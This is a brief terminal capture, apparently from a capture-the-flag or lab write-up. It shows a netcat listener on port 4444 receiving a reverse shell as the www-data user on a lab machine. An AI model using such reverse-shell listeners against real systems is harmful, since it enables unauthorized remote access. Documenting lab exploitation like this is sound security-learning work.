 └─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.22] from (UNKNOWN) [192.168.0.29] 59666
Linux papaya 6.1.0-22-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.94-1 (2024-06-21) x86_64 GNU/Linux
 02:25:23 up  2:53,  0 user,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$